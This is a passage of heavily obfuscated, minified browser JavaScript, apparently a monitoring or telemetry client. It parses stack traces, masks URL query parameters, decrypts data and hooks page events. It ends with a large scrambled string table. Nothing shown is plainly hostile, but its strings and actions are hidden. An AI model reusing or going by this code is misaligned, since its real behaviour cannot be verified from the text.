F3y[O1i.h1w(960)]?c2t:F3y[x8E] && F3y[x8E][J9E](c34)?a23:F3y[x8E]?p9w:V74;})(k$t);};M0s=function(I4b,M4Y){var {fact:r26}=I4b;if((I4b[s9d]=Z__(r26),!I4b[s9d]))throw new M7$lL(O1i.h1w(482));return n_(I4b,M4Y);};f_h=function(J6a,V$m){var M3q,m8$;M3q={};M3q[Z7U]=J6a[Z7U];M3q[C_T]=J6a[A3i];M3q[Q9D]=j9He8g[E8e]();m8$=M3q;return (J6a[N5X]=A6(J6a[N5X],m8$),n_(J6a,V$m));};function e6r(s4y){b8[F14](s4y,!0);}(f4i=function(q32,D4m){var L0d,M3o;L0d=W1(a4zxBp[Y1R][A_h]);if(null === L0d)return void K5(`${O1i.h1w(930)}${a4zxBp[Y1R][A_h]}`);M3o=b0abiO[V1p] || O1i.v7C(313);return (q32[Z7U]=(function(){var r$T;r$T={};r$T[p79]=L0d[A_h];r$T[O1i.v7C(1053)]=L0d[x7t];r$T[V1p]=M3o;return r$T;})[V2w](this,arguments),n_(q32,D4m));},b29=new U1G3vR(),h3d=[]);P2=h2r_j[V5V]((()=>{var S6t;S6t={};S6t[O1i.h1w(957)]=O1i.h1w(553);S6t[b5J]=O1i.v7C(288);S6t[O1i.v7C(775)]=O1i.v7C(261);return S6t;})());f5I=function(Q2y){var a5R,a5k;a5R=[O1i.h1w(775)];if(!Q2y)return null;a5k=Q2y;for(;a5k[P2[a5R[0]]];)a5k=a5k[P2[a5R[0]]];return a5k;};h3D={};h3D[F6p]=!0;h3D[t0w]=O1i.v7C(165);h3D[n1I]=O1i.h1w(474);h3D[D1f]=O1i.v7C(107);h3D[k82]=[O1i.v7C(609),O1i.h1w(614),O1i.h1w(662),O1i.v7C(233),O1i.h1w(428),O1i.h1w(744),O1i.v7C(723),O1i.h1w(967)];h3D[F5t]=50;h3D[O1i.h1w(879)]=B$m == typeof G3FKK7 && B$m == typeof z0zXch;(O6$=h3D,r2y=function(D$C,s3p){var W2R,y1c,P_t,h2o,A4p,W6L,l6X,K7R,h26;W2R=[L3v,h7l,F6p,F5t,k82,D1f,c$i,t0w,n1I];y1c=O1i.v7C(313);if(!D$C)return D$C;P_t=b0abiO[i63](O1i.v7C(292));P_t[A_h]=D$C;h2o=P_t[A_h][h7l](O1i.v7C(199));if(([y1c]=h2o,!h2o[1]))return y1c;y1c+=O1i.v7C(199);A4p=h2o[1][h7l](O1i.h1w(264));for(var C15=0;C15 < A4p[W2R[0]];C15++){C15 > 0 && (y1c+=O1i.h1w(264));(W6L=A4p[C15][W2R[1]](O1i.h1w(427)),l6X=W6L[0],K7R=W6L[1]);if((y1c+=`${l6X}${O1i.h1w(427)}`,s3p[W2R[2]]))for(var Y9O=0;Y9O < K7R[W2R[0]] && !(Y9O >= s3p[W2R[3]]);++Y9O){if(O1i.v7C(509) === K7R[Y9O] && Y9O + 2 < K7R[W2R[0]]){h26=!1;for(var k_6=0;k_6 < s3p[W2R[4]][W2R[0]];k_6++)if(`${K7R[Y9O + 1]}${K7R[Y9O + 2]}` === s3p[W2R[4]][k_6]){(y1c+=s3p[W2R[5]][k_6],Y9O+=2,h26=!0);break;}if(h26)continue;}-1 === s3p[W2R[5]][W2R[6]](K7R[Y9O])?y1c+=s3p[W2R[7]]:y1c+=K7R[Y9O];}else y1c+=s3p[W2R[8]];}return y1c;},k77=function(R5v,h2N){var x$A,O5k,L3c;if(!R5v)return R5v;O5k={...O6$,...h2N};try{if(O5k[O1i.h1w(879)])try{L3c=new G3FKK7(R5v);L3c && L3c[E8p] && (x$A=(function(I1d,i8f){return (I1d[E8p][k6v]((f0c,i0S)=>{var m83,a9d;m83=[L3v,F5t,c$i,D1f,t0w];a9d=O1i.v7C(313);if(i8f[F6p])for(var u6b=0;u6b < f0c[m83[0]] && !(u6b >= i8f[m83[1]]);++u6b)-1 === i8f[m83[3]][m83[2]](f0c[u6b])?a9d+=i8f[m83[4]]:a9d+=f0c[u6b];else a9d=i8f[n1I];I1d[E8p][F14](i0S,a9d);}),I1d[e$G]());})(L3c,O5k));}catch(f9M){x$A=r2y(R5v,O5k);}else x$A=r2y(R5v,O5k);}catch(L$v){x$A=R5v;}return x$A;});function L3D(){var U1o,E0B;if(!N6D)return;O9p || R0();U1o=U2;if((U2=[],0 === U1o[L3v]))return;E0B={};E0B[Z9V]=h_;E0B[r77]=U1o;return E0B;}function I9S(){var D0B,I9C;B$m == typeof a4zxBp[O1i.v7C(1075)] && N6D && (D0B=q1,I9C=m_x,u_ && (u_[i89](D0B,I9C),c3(`${O1i.v7C(56)}${D0B}`)),R$A(c0J),O9p=!0,I$b[O1i.v7C(120)][V2w](a4zxBp,[function(){t$n();},1e3]));}b$_=function(V6D){var B0O,r46;(B0O=m2r(V6D) || [],r46=B0O[B0O[L3v] - 1] || null);return r46?(function(){var T2i;T2i={};T2i[p79]=k77(r46[z53]) || null;T2i[O1i.h1w(121)]=r46[C$l] || null;return T2i;})[V2w](this,arguments):null;};X7_=function(X4m){var j$X,W6p;j$X=u99(X4m);if(!j$X)return null;W6p=f5I(j$X);return W6p?(function(){var h13;h13={};h13[C_T]=b$_(W6p);h13[O1i.v7C(638)]=L2o(W6p);return h13;})[V2w](this,arguments):null;};(u47=function(F1O){var F5j;if(!F6ONAC[X1_](F1O))return F1O;F5j=[];return (F1O[k6v](u_f=>{var e2R,K7j;if(!u_f)return;(e2R=u_f && u_f[z53] || null,K7j=(()=>{var F3J;F3J={};F3J[p79]=k77(e2R);F3J[O1i.h1w(121)]=u_f && u_f[C$l] || null;return F3J;})());F5j[o_z](K7j);}),F5j);},I5=new U1G3vR(),l4R=[p79,O1i.v7C(1053),O1i.v7C(36),O1i.h1w(995)]);function y8K(){var J_t;J_t=O1i.v7C(313);(this[m9Q]=function(J3m){return (J_t+=J3m,J_t);},this[N4d]=function(){return J_t;},this[O1i.v7C(220)]=function(){J_t=O1i.v7C(313);},this[L3v]=function(){return J_t[L3v];});}async function g5O(H$D,g5K){var J_M,n4p,U6P,l3r,z9$;if(!g5K)throw new M7$lL(O1i.v7C(505));(J_M=O2i(H$D[O1i.v7C(100)]),n4p=O2i(H$D[O1i.h1w(158)]),U6P=await (async function(E7j){var t8f,a2K;t8f=O8();if(!t8f)throw new M7$lL(m5r);a2K=new m2JtPS();return t8f[O1i.v7C(1063)](O1i.v7C(420),a2K[S4v](E7j),await (async function(){var K3R;K3R={};K3R[G3X]=b4v;return K3R;})[V2w](this,arguments),!1,[O5s]);})(g5K),l3r=await (async function(V_7,X52,E0k){var n35;n35=O8();if(!n35)throw new M7$lL(m5r);return n35[O5s](await (async function(){var g3I;g3I={};g3I[G3X]=b4v;g3I[O1i.h1w(100)]=X52;return g3I;})[V2w](this,arguments),V_7,E0k);})(U6P,J_M,n4p));return (z9$=l3r,new b9ECQ4()[O1i.h1w(821)](z9$));}X3c=function(q6N,T8r){var Q2s;Q2s=T8r?T8r[x7t]:O1i.v7C(313);return (q6N?q6N[x7t]:O1i.v7C(313)) !== Q2s;};y3K=function(y27,U4D){return U4D[U0l] !== y27[U0l] || U4D[O1i.h1w(109)] !== y27[O1i.v7C(109)] || U4D[F$b] !== y27[F$b];};U$D[I5F][O1i.v7C(691)]=function(){return this[C_T];};I16=U$D;M2P={};M2P[O1i.h1w(950)]=O1i.v7C(529);M2P[O1i.v7C(195)]=O1i.v7C(770);u8W=M2P;(D4O=function(a0Z,Z3E,w1i){var l_5=O1i.v7C(700);var w$h,Q8u,l_j,a3i,J0n,l2C;(w$h=m2r(a0Z),Q8u=X7_(w$h),l_j=w$h[A4a](o0C=>{var s44;if(!o0C)return !1;s44=o0C && o0C[z53] || null;return U2j != typeof s44 || O1i.v7C(263) !== s44;}));if(0 === l_j[L3v])return (function(){var b$d;b$d={};b$d[p6F]=[];b$d[A3i]=null;b$d[h4B]=null;b$d[z3M]=null;b$d[r6n]=null;b$d[j7G]=null;b$d[X2A]=null;return b$d;})[V2w](this,arguments);a3i=(function(h4T,T3O){var J_X;J_X={};return h4T[A4a](d3p=>{if(J1o != typeof d3p || null === d3p)return !1;var {fn:z6b, uri:o2Z}=d3p;return !((U2j != typeof z6b || !z6b[Q2E](O1i.v7C(422))) && (J_X[o2Z] || U2j == typeof o2Z && T3O && o2Z[E5x](T3O) && (J_X[o2Z]=1,1)));});})(u47(l_j),Z3E);if(0 === a3i[L3v])return (function(){var x06;x06={};x06[p6F]=[];x06[A3i]=null;x06[h4B]=null;x06[z3M]=null;x06[r6n]=null;x06[j7G]=null;x06[X2A]=null;return x06;})[V2w](this,arguments);var {topWithFiltersInitiatorIndex:Q0N, bottomInitiatorIndex:a5j, trueInitiatorIndex:a9b, initiatorMethod:v9b}=(function(N0P,L98){var A7W;var U90=L2T(N0P,L98),F3N=(function(J1R){return J1R[L3v] - 1;})(N0P),{index:X$s, initiatorMethod:j2D}=z69(U90,F3N);A7W={};A7W[O1i.h1w(443)]=U90;A7W[O1i.h1w(1022)]=F3N;A7W[O1i.h1w(881)]=X$s;A7W[X2A]=j2D;return A7W;})(a3i,w1i),N$c=Q0N > -1?a3i[Q0N]:null,V_G=a3i[a5j],c6B=b0abiO[l_5] && b0abiO[l_5][J63],v7t=(function(U3j){try{return new I16(U3j)[O1i.h1w(691)]();}catch(u9h){c3(O1i.h1w(545),Z_(U3j),u9h);}return null;})(a3i[a9b]);a3i[a9b]=v7t;J0n=(function(U1$,X_S){var N73;N73={};return U1$[A4a](w5S=>{if(J1o != typeof w5S || null === w5S)return !1;var {uri:t1s}=w5S;return !(N73[t1s] || U2j == typeof t1s && X_S && t1s[E5x](X_S) && (N73[t1s]=1,1));});})(a3i,Z3E);l2C={};l2C[p6F]=J0n;l2C[A3i]=v7t;l2C[h4B]=N$c;l2C[z3M]=V_G;l2C[r6n]=Q8u;l2C[j7G]=c6B;l2C[X2A]=v9b;return l2C;},m1m=z_(),C8e=z$[R07](O1i.h1w(1072)) || O1i.v7C(313));B80=function(B$s,d5j){var R_H,S5Z;(R_H=m1m?m1m[m6y]:a4zxBp[m6y],S5Z=D4O(new R_H(),C8e) || ({}));return (B$s[J9t]=S5Z[p6F] || [],B$s[A3i]=S5Z[A3i] || null,B$s[X2A]=S5Z[X2A] || null,B$s[h4B]=S5Z[h4B] || null,B$s[z3M]=S5Z[z3M] || null,B$s[r6n]=S5Z[r6n] || null,B$s[j7G]=S5Z[j7G] || null,n_(B$s,d5j));};M78=function(){var B0N;B0N={};B0N[q_0]=M0s;B0N[m7R]=f_h;B0N[L5O]=f4i;B0N[a_B]=B80;return B0N;};new (function(){var W_p,J9B;try{(y8[y1h](),y8[V6u]());(!(function(E9f){var T9W;T9W=E9f || O7I;switch(T9W[G3X]){case b_a:p2$(v2,T9W[F_F]);break;case O1i.v7C(547):default:b03(v2);break;case O1i.v7C(838):p8u(v2);}})((function(){var k36;k36={};k36[G3X]=O1i.h1w(547);k36[F_F]={};k36[F_F][b_a]=null;return k36;})[V2w](this,arguments)),m52(),a9(Q4S,y8[O1i.v7C(445)]),a9(Q4S,P$Y),a9(Q4S,I9S),a9(Q5b,L3D));{W_p={};(h2r_j[P3Z](W_p,M78()),h2r_j[P3Z](W_p,Z7f()),a9(Q5b,D4S),h2r_j[P3Z](W_p,h9f()),a9(Q5b,T5N),(J9B=W_p) && (w4=J9B),a9(Q4S,s5M));}(0,a9(T0J,q14[f3K]),(function(){var u_l=O1i.h1w(1);var H5v,O_R,U3g;if((B5[Q4S][k6v](b27=>b27()),y8[C8f]()))F9j();else {(O_R=function(){var w3L=O1i.v7C(481);var C4x;C4x=T0[V9M]();(b0abiO[w3L](u_l,O_R),a4zxBp[w3L](O1i.v7C(792),O_R),C4x(),l4euRQ(H5v),F9j());},U3g=T0[V9M]());(b0abiO[i89](u_l,O_R),a4zxBp[i89](O1i.v7C(792),O_R),U3g(),H5v=Z_P[O1i.h1w(120)][V2w](a4zxBp,[function(){y8[C8f]() && O_R();},25]));}})());}catch(v8_){v1F_iR[O1i.h1w(234)](v8_);}})();function L5N(I7J){var d7W;if(-1 === I7J[c$i](O1i.h1w(85)))return [I7J];d7W=(/([^\u2028\r\u2029\n]{1,}?)(?:\072([0-9]{1,})){0,1}(?:\x3a([0-9]{1,})){0,1}$/)[O1i.v7C(682)](I7J[o6n](/[\u0028\x29]/g,O1i.h1w(313)));return [d7W[1],d7W[2] || void 0,d7W[3] || void 0];}})());})();function u79(){return "%0C-=3(%22&d!0$%3E%200!2a%22%20)+=(?%05+-5,)/0%1C%25%20(892=%7Dmli3%02.#-!/.%3C?$0%1D4.%3C%0E*%03!5/)9!#%22936+.%22)29:((%3E%25%14/255%3C%1F%03)2?(*)%601-279/3(a0!%60$%22%226705%11%3Cu3%059%3C$':)/+a%25n6%20%20(%20n)/8$6(!%22)%3C%14%0C%0B%05%0As9%3E2.8.070$12!:%057)/03%059%3C$':)/+a0+-1%20%200+%605#a&+%60%20%22a+,*$/59!0$%3E%200!2%3C%0994+#5%25/#n6%20%20(%20n)/8$6(!%22)%3Ci335-%22/%1A2%20/$%08'-(8%3C%00%0B%06%08%02%04%1B%1E%12%0E%1C%04%16%1A%19%3C?1('4%3C%3C-%25-%25)#-%20+2%3C/.*:!(%2229-528.)c%22$$%202'/31%15%0B%1E=(*3%25#%252%01.*'4.%3E%042/,4-5+%3C%04$/(7'//%04%20**,$%3E%3C6+0.%3E5%0D%20.$%3E%15!64%3C%17%042+.5?%1Cd+6$%225d=5#?%226'%22$(%7Bd3//8.1-($(%3C%16%0B%01%05%15%3C%1F-#l?%226'05a%22+%22,$/5+%3C%1Da%0F%20'&%25a/-!/2aaa%0A+7a-&#%3C%25&-5!n*.93*+9%3C(.)3%22485+%20=$41!-4(%22&d()3?5d/2&9,!%204a8.d,%25an16+bmlc(!/1na+%3C%60c%3C.7:b%3C%17%0C-=3(%22&d-28%3C5+n,(.a0!%60$%22%226705%11%3C7:!%22'56/#$116!0$%3E5=3/18(+%20=%0C-19+.%20.-!%09!1%0F%207+=(%225!%3C&%20/$9!2(+(*/,%12)50+2%3C%0B%04%0A%0B%12%00%18%0E%163%1B%119-7+%602-87%13%60.%22a#!)/+a'%3C%25%25)/0'!-?a77.%22m%3C#+4%13)01+35%01$0/$%208%209tdp1c!6#-9%25!%00/%25)%15=%3E%252na!60$/5!*%605#a&+%60%00%3E3%257=&)5%01%22%25,)/0=%028%18%20#%00!,)%3C7;%22%20%3E3%257=/-,!3%08%15%01%0D%01%22%25,)/0%6003#5+:91)%3C4/4)1#1(&$%3E%3C#+4%3C&.-%20=%05-5%25%18)$;%3C~3)'%3E%20)+3%0C#/-:/3%0E-!%20$%04((0%0F45%3E(&;4$%08%200/%17(8)%07!.5)903%18%0C%00%090:0%13)01+351%204%3E,81z9-//8%20-%203%00%228%0B(=%1A/%22i$/4%3E/!7%1Da&.1%3C.$5%08%20n03#7-*%25%25l(7n)/:%20('$%3C83%258%253?$%0B%3E4(#/73'-##%25%22%103%257%25-9%02#/0%3C/-1ok33%22%3E(4:=&)5%01%2043%25$7%0C9%1551!3%135%3E%200+'8l%3C%1F%1E5-?$d=!8?%1Cd=9//a'%3C%25%25)/0'!-?a0%3C9%7Bl%3C+%3C)&%25/%25%22%064%22%220'//1(23)/%255-/4.%3E%3C%1F%0F'$%225d=!8?%1Cd%0B23#3d*53%25/#n06l%25!-28%3C5~n=%1A%1C4(=%25a?%20==%1Da%02.d-2$($*:)%20%202hn0.?54!.$l%20':).%22%3C%09%1D%09/%3C40%03%255$.%20%0D//8$%3C:=a%252d%20/5l%20'-%252?(&%22%25o1wq-ru%7D''wvxuupxt%25%7Dpwwq%20-%3C%1Bczz%60o:a=wy%22vzq%22.xrwyuxwp*qp%7Fxuws%3C$.7:=%11%3E.%3C7=,#%251%22%25%3C-%25%20%08!%228%3C%1F!%22+)%220n=3)1(/#$1o9:%2528%3C%11'.5%7Dw%05%3C2%205%3C%0A%01%14%00%18%08%0B%00%1F%0F%03%05%01314)3=%1D%25-)%220!2%00%20-9=%255%05/0+27--9(.%3C8%206)%255)%25%0D(2%20!$9(!%228%17%25%225$%1A%20('$%208.63'$8%07%25-4%3C8%206)%2551&!:%034%3E3!%204%14%1E%0D9%20/5%1F4&=%255%03'9'3%0F-5-8%25%3Czt'%7Ctq)%25%7Dxyxxurz$p%7Dr%7D%7Fvy11%25%3C%25/8%16-%20$.;%3C%00%01%03%14%01%04%0A%1A%1F%07%1E%00%03%03%05%0F%18%1E%0A%01%04%04121,4-)%3Cdl=5-#%0D%20$$4%3C4%3C/1)307%0E%20!$9-/-%20$':=(*3%25#%252%01.*'4.%3E%00%20*)5%25.*%0F.2;$6%1C5/%22$63..8%08*3%059%3C$':)/+a0+-1%20%200+%60551!n4.l#!n48%3C$d!&a?56'.&b%3C%17+4%3C%255!%3C!5%25.*==%07%2537:%60%20%3E&1#%25/8a!60$/5!*%605#a&+%60%0E.+!-4%3C%252%10%3C528$%203!583-,55)2%10!%13)#69~=%0441!-4(%22&d!#%22936+.%22)a0!%60#)a%20+&(%22$%20%60=%0E%0E%0B%01%0D%14%3C%02%04%13%11%01%06%0B%1E%0E%01%15%13%02%04%1D36$%22%25+%3C%10.?5%16;,$?%3C#+4%04%3E3+%3C3%3C%252%10/'%044%22(;$$(%3Cd:),).1:za1%042/,4-5-%20'a*%20':=%02#4(*%60/#5d*%25'%25/!*%60%25)2'%3C)18.6n&.%3Ea9%3C%25,#7!3%0D.(4(+=3-/%20!-%3C)/'3)'%3E%20)+3%0C#/-:/3%09%25-:%13$8%000:2(.40+%0F%22/46%3C%25//$%02/#5#3=34.%00.3+2%02-2!3$$*%201%224%3C)94!25?%3C%00%01%03%14%01%04%0A%1A%1F%15%15%11%01%11%0E%0E%08%049r!/#/=#/4?%7F9%16=3),+8%25%07-%22033$%22%259-(%20%3E%0003%15%0F%08%04%02%07%0E%04%08%1E%02%0F%03%151/!:7.%3E*-%20'%3C%3E$4!25b46%22=3)&!6=%07-((+$a8.d-2$-5!n3%20%22%25&!8%3C9%20#+.51%204'm7~o4+!%22$1%257-$%2257%60#.!%3C);,5%251(+=&)5%14/'$%00.'/4(#/9%07%0E%15%7Dw%05%1C%12%00%15%3C3%3E)%3C%0994+#5%25/#n$$/(7'//l%20#)2$+%200!2a8.d,%25a($%22'.$(o9+8%22%204%20+%14%20+29'&3-,!=%0D.%22(0!2%00(%25-:).%22%08*=%2538%00%20$!%22)/0%0B,$!$*:%10%20%3E%20)=%10%20%3E2!%3C=)-29%15%104%202!n3%2052%19n#-)%206n!48.%11%3E$%208$98)2%2559'3%3C%3C%22-%0A32%1E4(+3%3C%3E$5;%2528%3C4/'$1%204%3E%09%251%1A+,*$/5d%1D%255%11%3C6+-.:$%07&)-(%3C.!53%22$=%1A91)%02+%20&(+46/4(#/%01%20!#%20$%2035//46%3C9%3C;(**/6b'!:#)1$%3C%3E%25%228(*)%603)51%3C.a:%20(;%25a8.d&!7)a4%3C/1)30'%252lc)!$4%20$fn!/(af*!5-c92%0E%0E%18%1E%01%00%15%0C%09%13%05%0C%0C%041.*%3C%25%20(87:!5)%22,/.&)%3C%7B3%02%0E%18%15%0B%03=%02%03%0F%17%1A%12%14%0F%159%22)/)%0F1#%22$%3E%3C%22!2,?%0C+%20)5#3%05:43%25#1:%252%05/4;4%04456/#5#39%20!,)29*%253%257!%05%2581a%14%1B%02%0D%05%02dl=4?$6%0F'$%2259+.5%3E8%1070$?%3C!8%25/8%11,/3$1&!:%09/%255-/,%11-279/3(%3C%20!#4!$*:=%22-5!)/35%3C%11%20+/#6*n/1)3%25:/3va9#/%259-!=%13%20!1('.&15!64%3C8.%0E%1D%0F%0F1(*3)'%3E%20)+3%0C#/-:/3%0D%25%20'4(#/%00+&%209-0%1E!3-,7%1E!3?$63%0E.8a-%2035--('.&l2!:%601%3E.%3C7%60.%22a+,*$/5d3&-92,3#.%2220%3C5%228.63(%20?)%02%3C/,%03#.+#512,!5-(%13!*!%228%000:2(.40+=3)01+35b$**0.%25/0%603$=4!%20#$1(7%1C%25%22937'6$1(7%0C/.%20$%25%20%0F1)3%25:/31$*/%22-)%02,',%25%02.%20+%12$%3C.6:)/+%3C0%3C!7)37+=%04%20$)+.5b16!4.884+n3)1(/#$%1B(0&=w%7B%22qv%22'/xq,r%22x%22s+t%20%7B%22ry#%3C--(!7%3C*%20':%0D%20%3C%3Cw%0C=$%3E3+%3C=%20856'%2248$%07&!/+$%203%0E.8a-%2035--('.&l%22%25%22,a%3C3+69a#/d!%22+)%220n=%20(%259%00/5l(*=4%20%20--%20'a+$0n03#9=n//l.&$%25%228a9&!2$%3C6'')8%09%25%20$%12%25%25!%18!-9$9yxv1%04%3C%3E%25%228(*)%60r%3E%25d/2&9,!%204a8.d,%25a-a%22;.%228(+%20=5%3E%202+22)%076!-%19%1C%200&3%3C*.6#3%0C#/-:/3%05/4;4%07#3)/#5%25.*%1D(.9-%20%03//%255+%3C%05-),!%204%3C%08%00%10%0F%16%08%09%169)%255%1C%20-%3C%151(%200+$%3C%3E$%20/#51(%20=%01-%20.3+$%08*3%25#%25%0E:$6%22!8?%3C%1F%0F'$%225d=!8?%1Cd%01.a+.-%20'a%3E%08%20n2$=4!=4%601%14%0D%00%14pz%00%16%1C%01%1813!%3E/38%08%203%03%00%00%0D9'&3-,!=%0D.%22(0!2%04((0%1D(.9-%20%03//%255+%3C%14%20%3E&!:=%22#/0+.5%1B(**/61'+%3C-l(%200/m%20/%22!=3%3C%13%1E%20+&%209-0%11%1F%3C:(6:5%20%20(%3E/4(#/9%22/.%3C%08*:%253:%20(3&(%205!%3C=%1A%25/('.$l)0#,%1C1%1E%1B%3E2$:(+;3%3C.-+-+%08*3%25#%25%0E:$6%22!81%1A*/4(:$d-/%25)%1C9h=/)903/3%25&-%20!-%1E$%22+2$%22%22!304%202!%600%20?23!2%25%18%15%0832%3C?.1%3C#$?%3C%177.5-9%01%3C2.%3E%3C'!/*%25$9%25%2581%22%25%22#4%20%200+=)854=znc1(;'(%222j%3E%25%20/)4/9,)/0=n%22#,9%3E2(#3-:);)%131%22%2521c'!.%25%255-!.2na6!/5l,1=4a/.*:!(%22a%25n3(%22&(+%60(%2220/.%22)a+(%60c--(l%60.%3Eaf/.8n%3C%03+.$%3E%200!2%3C95%22v=.8)!%3C=5)90c$%208%20i/#%22)273.4%20-833$%20$':/31207,$116+&(4%3C%0160$/5-%20'a(%200/%601%3E.%3C7%148%3C$9%0B%12%13%03%139*%25-)5!3%1F%1E%13%2077.%22%01$0&/%251%20%20*%124%20$9#/%259-!=%13%20!1('.&b%3C-*%14%15%00%3C%253mp1%16%01%0F%0B%12%09%159)2$-5!%3C%14)-/%0D%20#-92-8%25%3C%25/'%225%25)29%0B81)%220+$a*(6=4a-3#;-$%225d:/a.$d/%60283-%20'%3C%20.%25*)/+%3C%05%1C%12%00%15%03%11%08%06%04%1E%3C(!'%3C!%2043$.!%20-%203%3C?$*=)5%257!%0A!5-%02(/32%25'--!5%25.*==%00%09%12i%0D%02%021%02%0B%03%0D%04%02%15%1B%00%0F%05%09%3C7+32%25.*%07$%3C+$0%1C%252%3C.*=%25%09)%20%20+2%3C-%25%20'4(#/9)%255%1F5%25:%25%3C($%22/5-8%116+6$%225!*=%07#3)=%60%0C#/-:/3l%15!#0--5!3%064%22%220'//1%3C%0433$=4!%20#$120/#*1'+%3C-2%01.*'4.%3E%12,!5-(%0C+%20)5#3%05:43%25#1:%25%3C8.%11%3E0$%3E%02%25=%25%3C+$0%0D!%22$$%0F+9%3C?%202+%12$?4(:=%1A%05%07%16%0F%0D%04l%08%0A%1A%05%06%1E%08%10%17%1Da%05%07%16%0F%0D%04l%09%0D%04%01%02%07%08%0A%09%60%00%18%15%05%0D%0Ba%1C%13%01%18%05%0F%18%04%00o=e%7D%3C7;%22283-%20'%3C%25/7:!//$9&45%3C2~ao%22$$'%25/48l%20+-.a1(;'(%222j%3E0%205o-!=1%3E$9zpq%7C%3C,'*%20/*-%20'%02%1F%12%17+,$/5+%3C3%3C%01(7=)/+a+%3E%253-5+%3C%60%22--(,!%22'%3C!%2043%25$73#4?5+#%253%1E4(+3%3C/.*-!51$2/,4-5!3%09/:%20('$a%3C6%203#.%225%25'.2%055!#%063#,9'3%17)/%20!2%3C?56'.&1.4+2%208(+%20=1-3%25#3%3C+$0%1E2.8.070$%03'9$7+a#w%043%18%1Bt/,7%3C)/%20=%17(8)%05%209%0E*%3C-(2%20!$%0D*=%04%02%06%0D%00%05%1E%09%19%01%0D%15%15%05%0E%0A3%08%15%01%0D%06;45#/%01%22%25,)/0%6003#5+:91)%3C%22!2,?%0C+%20)5#3%06;45#/%02!2,-%220'//%1F)+;,%25%01.*'4.%3E%04(+-$%2259%06%14%0C%00%08*%3E55%09-!#%25/8o4%3C/5#5=%3E%25%3C?$0%1E!(%3E%144*!5)%259(/3!2%09!.(8.6%0F$%25)%25%01%22%25,)/0%0A!5-%04%3C:2%20/5+%3C=)854=znc5!=42)%221%3C%25o%3C$%25-(1-8)+.5?o'!-%3C%0994+#5%25/#n)'%3E%20)+%60%20%3E&1#%25/8a0!%60$4(7:=)%3E%3C2'3(8.6%08.%3C;(%20:(%3C%25'6/-$?%0C+%20)5#3%05*$(8(+%20%01-%20%11%25%3C!,?%11%25%3C3$%3E%3C6+0--%22!#%25/8%02,/2%3C%22$3%18!-9$9-!%22$$%0F+9%0C)5,!$%3C?%20(:=/9,&+2%3C?/%25%3E3)#59%0B.&%25/!t%60%20(%25%16;,$dhd/2&9,!%204a%3E$5;)3)2dl#.%22%25-:).%222fn03#1!%3C481%00%17%17%0E%02%13%0C%01%1A%08%0E%08%3C4/22)%25%07/..%22('/,%0D%25//3%1B%20?%3C8%15=,)5,!$%3C*%20':=%11%1E%0E%07%0B%13%12%05%0F%03%11%09%0F%1F%15%16%1B%03%15%05%0E%0A%11%0E%0E%08%049%11%1F$?%0C+*5-)%3C+%22$%17--1+=2#46-%252%0990%3C!%228.633.93'+=)-/%20%22%25%09854%1E/28%13!=0.%222!34$45k%3E,%20%25/9%0D//8$%3C:%60.%3Ea/+92l/+:%601%3E$7+.51%02+%20$(8(+%20za/.*=439%220!2an.4+2%208.6l%601%3E.4+255a6+14%253!*=%04%22&-%20%25%7Bl%20%20*%124%20$lg%60%20%3E&1#%25/8a6+14%253!=%60c)7!%204cl16!0$%3E5=3vv%7Frw*uq%7Cq&~tw%7D%22&%7Bsw-sw-=3)01+35b$**0.%25/0%60%22--%22/%22)28%3C7+4%0C)5%25*!5-%3C,:41vnk/0(a7v%600$-%22,%3E!8!$*:3o/.)303#19%3C%252#46-%25%3C*.6#3%0C#/-:/3%0D%25%20+$%04%20$)+.5%097!%204%12%3C--:4$%3E%3C%25(+%25.59/,,-/%25-%603)01'2$(%3C%16;,$lc*/-$na);35l#!n$$*(*+$%3C%3C3-!2(8(%3E+$%139-!==%07-((+$a8.d%3E!3?$d%3C%25%22)(2+$a%19%13%08%60%60%13)%22!'6$(a:n=(%22%25!6=&)/!%3C)%22%0A%20':%024%25-%20+2%3C;(0&%605$$d+23#3~3%10%20%3E2!*%60%20%22a-%206%20%20(%20n53%20%7B9*%25%22%252-!.211%25%3C3$%099'%225%25)%0F+*%25551!==%02#/%20'4(#/~n#.%2220%3C5%228.6n/18(+%203a%3E$5;)3)%259*)2%3C-%257=--20%07.%25)9%0B(=2)/7'4(:$%00/4%20%1E4(+3%3C)/'!$$%0E%207+vu1%08*:qw%0D36/9%3C%0F%20*%20/5l5%25%25%25a846%20%7Ba/%20(%22%603)2!:hhl5+n&(4a-:=)854=znc0%25c#))%22/!55b14/9o%25.9%60*2116'/3%255=3'$8%15!%20!/8%08%203%124%20$~n3$8%042+.5dhd%3C%2509(6+3a)7!%204a##.+#51(%22%3C!,)2%09!.(8.6%0F$%25%255-!.%08%0A3%25#%252%0990%3C!%228.63%1B%00+$*:%602-87%13%60%04%3E3+%3C%60%2593-%20'a!$7=!&)a!%20#3510'//va9%02/&+(*)%60%20/5-8!5)%25d(/3l20%3C!5)&=n3$?2-!.%08(o9;2(1%042+.5%18%206)%25512!%203(8(2+%04%208%209%3C%252%3C.*=%25%15)903%0E4%20-9%0B81)%220'.&l%25%25:!a8.d+8(?59+6%20%204%25:).%22%13%25:%25%12%20.0=='#3)=%0D.%22(0!2%04((0'.&%1F$0%0F45%3E(&;4$%0990%3C!%228.632%20;%3C6+31#/7'%22-)%03(!#*%1E4(+=%1E;'09=/#%25!%1A91)%3C.=#%1E%7Bwp-#u%7Fq%1B%7C%22$%7F%1Ep%7Dyx%13qqzvyyrs%7F!yy%3C%02%01%12%0C1%00%0A%17%1F%15%15%11%013%7D%3C~%029%13=%22936+.5%18%206)%2551%08*8!-%25%25d:51%20$d))7)/9,,./*!*=a1)%25=%0F6%22%116!0$%3E5=3#-)%2063&.%3E%04%25-(%3C*(**=(?%02+%2035-/03!&)/0%07$%3Cl/+:%602914!25)%25d(/3l2-%20'-)a4%3C/95a-%2035--(%60=%20%3E&73#%20%22%144*!5)%11%25'2%3C8.4%19)5$%07-%224$%3E2%0D%20)5%25%200!2%08%22%25!6=/#%25!%18!-9$9'.(8%3C,:41?%7Bka#))%22/!55b1!/#)%3C%20=#%25/82j-/,1(%22%3C!,)%3C'%3C%25%25)/0'!-%20$7==$:%20(3%25%25%255-%20'%3C*.6#3l!.*'4.%3E%3C%25-4(#/9%0B81)%220'.&ls**%60%20%3E&1#%25/8a0!%60#)a%25%20%60..+!-4%3Cho9%3C5-)2%14+2%12/.4+=%05%03%02%11%03%05%0F%18%07%16%0F%07%0C%09%0F%1030%20%3E2!%0F45%3E(&;4$?%3C0+85%0F.*:%25/8%3C,/3%00856'%2248$9%20/5%09/%20=%17(8)%05%209%0E*%3C%1F-#l&.1%3C.$